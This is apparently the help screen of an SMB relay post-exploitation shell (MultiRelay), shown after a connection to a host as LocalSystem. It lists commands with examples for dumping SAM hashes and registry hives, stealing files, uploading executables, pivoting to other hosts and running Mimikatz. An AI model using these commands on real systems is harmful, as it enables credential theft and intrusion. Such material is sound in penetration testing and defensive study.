 Connected to 10.211.55.6 as LocalSystem.
C:\Windows\system32\:#help
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
Any other command than that will be run as SYSTEM on the target.